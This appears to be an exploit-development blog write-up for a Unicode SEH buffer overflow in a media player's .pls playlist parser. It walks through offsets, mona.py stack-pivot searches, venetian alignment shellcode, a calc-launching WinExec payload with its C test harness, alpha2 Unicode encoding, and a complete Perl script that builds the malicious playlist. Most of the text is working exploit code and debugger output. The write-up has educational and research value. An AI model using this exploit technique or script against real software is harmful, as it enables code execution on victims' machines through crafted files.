This vulnerability I had discovered a couple of years ago but never got round in writing an exploit for it till recently after studying Peter Van Eeckhoutte’s excellent exploit writing tutorial “Unicode – from 0×00410041 to calc”. In this vulnerability when data is parsed from the playlist file it gets converted to Unicode before being placed on the stack. That is why we see the hex values of 0x00410041 instead of 0x4141 when say AA is parsed.
So what is Unicode? Well it is a standard for encoding characters. There are various types of Unicode using 8, 16 or 32 bits (UTF-8, UTF-16 or UTF-32). UTF-16 is the most common encoding scheme and the one used for native Unicode encoding on Windows operating systems. The reason why Unicode is used is that say with 2 bytes (16 bits) it gives us 65,536 (2^16) possible combinations covering every single character, symbols, etc of all the languages around the world. If ASCII was used then we would be only limited to 128 possible combinations (2^7) as it uses 7 bits for each character.
For this vulnerability the offsets are shown below:
[BUFFER x 264 bytes] + [NSEH] + [SEH] + [BUFFER x 227]
Since this is a Unicode buffer overflow vulnerability we have only 2 bytes each for our SEH pointers. Opening the executable or attaching the process in Immunity Debugger and then using the mona.py script we can run a number of commands
To list out all modules loaded filtering out the OS modules
>!mona modules -cm os=false

To list out all pointers that could be used in our SEH overwrite using the “seh” command
>!mona seh -cp unicode -cm rebase=true,aslr=false,safeseh=false,nx=false
Unfortunately a couple of addresses that had been found did point back to our NSEH but could not walk through as an exception was triggered.
Turning to the “stackpivot” command listed a number of possible addresses. After a testing a few addresses one of them worked perfectly, pointing back to NSEH and walking through without raising any exceptions.
>!mona stackpivot -cp unicode -cm rebase=true,aslr=false,safeseh=false,nx
0x002f00c8 : {pivot 24} # POP EDI # POP ESI # POP EBX # ADD ESP,0C # RETN
This address 0x002f00c8 found in module LTIMG13N.dll does take us back to our NSEH pointer not before running through some unwanted instructions but did not do any harm to our stack.
Below we can see our SEH address and the instructions it carries out. After landing back to our NSEH we see the instructions further below as it walks through.
# SEH address instructions
002F00C8 5F POP EDI 002F00C9 5E POP ESI 002F00CA 5B POP EBX 002F00CB 83C4 0C ADD ESP,0C 002F00CE C3 RETN
# NSEH and SEH walk instructions
0013beb4 41 inc ecx 0013beb5 004100 add byte ptr [ecx],al 0013beb8 c8002f00 enter 2F00h,0
Once gone through these instructions we need to place some venetian shellcode to align our chosen base register required for our unicoded shellcode. After walking through the previous instructions our EBX register now points near to our buffer so we use this to our advantage (EBX + 30h). The venetian shellcode below aligns EAX to point to our shellcode. In this case it points to the buffer area before SEH pointers. To be precise 8 bytes from the start. The reason being is that we have more space to play with than after the SEH pointers.
# 15 bytes of venetion shellcode
"\x53". # push ebx # put the address ebx on stack "\x41". # add byte ptr [ecx],al # align "\x58". # pop eax # get address of ebx place in eax "\x41". # add byte ptr [ecx],al # align "\x05\x01\x30". # add eax, 0x30000100 # align and add to eax "\x41". # add byte ptr [ecx],al # align "\x2d\x03\x30". # sub eax, 0x30000300 # align and sub to eax dec by 200 "\x41". # add byte ptr [ecx],al # align "\x50". # push eax # push eax in stack "\x41". # add byte ptr [ecx],al # align "\xc3"; # retn # call eax
The image shows our instructions with nulls.

So now our offsets are like this
[8 bytes] + [256 bytes for our unicode shellcode] + [NSEH] + [SEH] + [VENETIAN SHELLCODE]
256 bytes is still not a great deal of space for a decent piece of shellcode so I’m using a custom shellcode with hardcoded addresses. There are other ways like using an egghunter shellcode in this space and then placing shellcode somewhere in memory but for this POC exploit Im not using an egghunter shellcode.
Using the Netwide Assembler tools the assembled the code below outputs to file shellcalc.bin
>nasmw -f bin -o shellcalc.bin shellcalc.asm
[BITS 32] push byte 0 push dword " " push dword "calc" mov eax,esp push eax mov eax,0x7c86250d ; WinExec() WinXP SP3 kernel32.dll call eax xor eax,eax push eax mov eax,0x77c39e7e ; exit() WinXP SP3 msvcrt.dll call eax
Once assembled we can disassemble shellcalc.bin to obtain our opcodes
>ndisasmw shellcalc.bin -b 32
00000000 6A00 push byte +0x0 00000002 6820202020 push dword 0x20202020 00000007 6863616C63 push dword 0x636c6163 0000000C 89E0 mov eax,esp 0000000E 50 push eax 0000000F B80D25867C mov eax,0x7c86250d 00000014 FFD0 call eax 00000016 31C0 xor eax,eax 00000018 50 push eax 00000019 B87E9EC377 mov eax,0x77c39e7e 0000001E FFD0 call eax
Finally to test our shellcode we can compile the C code below to see if our shellcode works
#include <stdio.h> #include <windows.h>
unsigned char shell[] = "\x6A\x00" // push byte 0 "\x68\x20\x20\x20\x20" // push dword " " "\x68\x63\x61\x6c\x63" // push dword calc "\x8B\xC4" // mov eax,esp "\x50" // push eax "\xB8\x0d\x25\x86\x7c" // mov eax,0x7c86250d "\xFF\xD0" // call eax "\x31\xc0" // xor eax,eax "\x50" // push eax "\xB8\x7e\x9e\xC3\x77" // mov eax,0x77c39e7e "\xFF\xD0"; // call eax
int main()
{
HINSTANCE LibHandle;
int (*funct)();
LibHandle = LoadLibrary("msvcrt.dll");
printf("\nShellcode size is: %d bytes\n", sizeof(shell)-1);
printf("\nRunning shellcode . . .\n\n");
funct = (int (*)()) shell;
(int)(*funct)();
return 0;
}
Once our shellcode has ran successfully loading Windows Calculator we can convert this shellcode to unicode. To do this we use Skylined alpha2.exe tool
>alpha2 --unicode eax < shellcalc.bin
This outputs to screen our ascii shellcode that when entered in the stack it gets converted to unicode. The size of this shellcode is now 189 bytes from our original 32 bytes of shellcode.
So our final layout is like this
[8 bytes] + [189 bytes unicode shellcode] + [67 bytes] + [NSEH] + [SEH] + [VENETIAN SHELLCODE]
and our final exploit code in Perl is
my $file = "stcdexp.pls"; my $nseh = "\x41\x41"; my $seh = "\xC8\x2F"; my $buf1 = "\x41" x 8; my $buf2 = "\x42" x 67; my $buf3 = "\x43" x 227; # added at the end but not needed
# 15 bytes of venetian shellcode
my $venetian = "\x53". # push ebx # put the address ebx on stack "\x41". # add byte ptr [ecx],al # align "\x58". # pop eax # get address of ebx place in eax "\x41". # add byte ptr [ecx],al # align "\x05\x01\x30". # add eax, 0x30000100 # align and add to eax "\x41". # add byte ptr [ecx],al # align "\x2d\x03\x30". # sub eax, 0x30000300 # align and sub to eax dec by 200 "\x41". # add byte ptr [ecx],al # align "\x50". # push eax # push eax in stack "\x41". # add byte ptr [ecx],al # align "\xc3"; # retn # call eax
# alpha2 --unicode eax < shellcalc.bin
my $shellcode = "PPYAIAIAIAIAIAIAIAIAIAIAIAIAIAIAjXAQADAZABARA". "LAYAIAQAIAQAIAhAAAZ1AIAIAJ11AIAIABABABQI1AIQI". "AIQI111AIAJQYAZBABABABABkMAGB9u4JBpjm0rHMPO0k". "pKpQXrCQQRLc31ywpPPFXLMleQvSLYoVplqWPpPDx1nsn". "i3rWKOFpA";
my $exp = $buf1 . $shellcode . $buf2 . $nseh . $seh . $venetian . $buf3;
open($FILE,">$file"); print $FILE $exp; close($FILE); print "pls File Created successfully\n";
This exploit has been tested on the trial version 5.1.616.
References:
http://secunia.com/advisories/35361/
http://msdn.microsoft.com/en-us/library/dd374081.aspx
http://www.corelan.be/index.php/2009/11/06/exploit-writing-tutorial-part-7-unicode-from-0x00410041-to-calc/